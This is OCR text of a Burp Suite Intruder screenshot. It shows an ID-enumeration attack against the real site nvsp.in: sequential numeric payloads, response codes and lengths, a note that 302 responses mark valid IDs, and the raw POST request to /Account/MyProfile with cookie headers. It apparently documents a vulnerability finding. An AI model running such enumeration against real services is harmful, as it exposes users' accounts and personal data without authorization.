 Attack Save Columns 3. Intruder attack of https://www.nvsp.in - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
49 2007695 200 43708
50 2007696 200 43707
51 2007697 200 43708
52 2007698 302 2795
53 2007699 200 43708
54 2007700 200 43708
55 2007701 200 43708
56 2007702 200 43708
57 2007703 200 43708
58 2007704 200 43707
59 2007705 200 43708
60 2007706 302 2794
61 2007707 200 43707
62 2007708 200 43708
63 2007709 200 43708
64 2007710 200 43707
65 2007711 200 43708
66 2007712 200 43708
67 2007713 200 43707
68 2007714 302 2795
69 2007715 200 43707
70 2007716 200 43707
these 302 responses are
representing valid IDs
Request Response
Pretty Raw Hex \n
1 POST /Account/MyProfile HTTP/1.1
2 Host: www.nvsp.in
3 Cookie: nvsp= ; cookiesession1=678B286C164561FFEF0E01967B08BC40; nvsp= ; nvspid= __RequestVerificationToken=
; .ASPXAUTH=
4 Content-Length: 375
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.nvsp.in
Search... 0 matches
Finished